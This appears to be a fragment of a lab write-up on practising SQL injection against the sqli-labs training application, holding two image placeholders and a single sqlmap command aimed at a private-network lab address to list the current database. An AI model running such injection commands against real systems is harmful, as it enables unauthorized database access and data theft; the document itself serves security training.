 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" --current-db